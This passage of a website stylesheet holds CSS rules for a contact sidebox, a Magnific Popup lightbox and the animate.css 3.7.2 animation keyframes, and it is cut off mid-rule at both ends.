80%{padding:0;opacity:0;}
90%{opacity:1;}
100%{padding:45px;opacity:0;}
}
.sm_sidebox_spoiler > input + label + .sm_sidebox_content{transition:all .2s;position:absolute;bottom:-40px;background:white;padding:10px;border-radius:60px;transform:scale(0);box-shadow:0 0 20px rgba(4,12,22,0.2);}
.sm_sidebox_spoiler > input:checked + label + .sm_sidebox_content{transform:scale(1);bottom:calc(100% + 10px);}
.sm_sidebox_content a svg, .sm_sidebox_content a img{width:20px;height:20px;padding:10px;display:block;}
.sm_sidebox_content a img:hover, .sm_sidebox_content a svg:hover #sm_li_viber,.sm_sidebox_content a svg:hover #sm_li_mail, .sm_sidebox_content a svg:hover #sm_li_call, .sm_sidebox_content a svg:hover #sm_li_chat{opacity:.6;}
.sm_sidebox_content a:hover .sm_tooltiptext{display:inline-block;}
.sm_sidebox_content a{position:relative;}
.sm_sidebox_content a .sm_tooltiptext{display:none;}
.sm_tooltiptext{position:absolute;color:#000;background:#fff;white-space:nowrap;padding:0 15px;border-radius:20px;right:calc(100% + 20px);top:5px;font:14px/30px sans-serif;box-shadow:0 0 20px rgba(4,12,22,0.2);}
/**/
.sm_sidebox_spoiler *, .sm_sidebox_spoiler :after, .sm_sidebox_spoiler :before {-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important;}
.codeCol {position:absolute;top:10px;left:10px;z-index:1;background-color:#000;color:#fff;font-size:14px;line-height:23px;padding:0 8px;}
/**/
.white-popup {position:relative;background:#FFF;padding:20px 20px 35px;width:auto;max-width:420px;margin:20px auto;}
.white-popup .pp_form {padding-top:5px;}
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
/**/
@charset "UTF-8";

/*!
 * animate.css -https://daneden.github.io/animate.css/
 * Version - 3.7.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2019 Daniel Eden
 */

@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes 